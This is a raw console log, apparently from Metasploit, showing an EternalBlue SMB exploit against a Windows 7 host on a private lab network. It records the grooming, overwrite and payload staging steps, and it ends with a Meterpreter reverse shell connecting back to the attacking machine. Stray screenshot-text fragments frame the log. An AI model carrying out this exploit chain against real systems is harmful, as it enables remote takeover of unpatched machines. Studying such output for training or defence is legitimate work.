 [*] 10.0.2.9:445 - Connecting to target for exploitation.
[+] 10.0.2.9:445 - Connection established for exploitation.
[+] 10.0.2.9:445 - Target OS selected valid for OS indicated by SMB reply
[*] 10.0.2.9:445 - CORE raw buffer dump (38 bytes)
[*] 10.0.2.9:445 - 0×00000000  57 69 6e 64 6f 77 73 20 37 20 55 6c 74 69 6d 61  Windows 7 Ultima
[*] 10.0.2.9:445 - 0×00000010  74 65 20 37 36 30 31 20 53 65 72 76 69 63 65 20  te 7601 Service
[*] 10.0.2.9:445 - 0×00000020  50 61 63 6b 20 31                                Pack 1
[+] 10.0.2.9:445 - Target arch selected valid for arch indicated by DCE/RPC reply
[*] 10.0.2.9:445 - Trying exploit with 12 Groom Allocations.
[*] 10.0.2.9:445 - Sending all but last fragment of exploit packet
[*] 10.0.2.9:445 - Starting non-paged pool grooming
[+] 10.0.2.9:445 - Sending SMBv2 buffers
[+] 10.0.2.9:445 - Closing SMBv1 connection creating free hole adjacent to SMBv2 buffer.
[*] 10.0.2.9:445 - Sending final SMBv2 buffers.
[*] 10.0.2.9:445 - Sending last fragment of exploit packet!
[*] 10.0.2.9:445 - Receiving response from exploit packet
[+] 10.0.2.9:445 - ETERNALBLUE overwrite completed successfully (0×C000000D)!
[*] 10.0.2.9:445 - Sending egg to corrupted connection.
[*] 10.0.2.9:445 - Triggering free of corrupted buffer.
[*] Sending stage (200262 bytes) to 10.0.2.9
[*] Meterpreter session 1 opened (10.0.2.7:4444 → 10.0.2.9:49162) at 2021-09-05 21:37:52 -0400
[+] 10.0.2.9:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 10.0.2.9:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-WIN-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 10.0.2.9:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
meterpreter >
KAL
BY OFFENSIVE SECU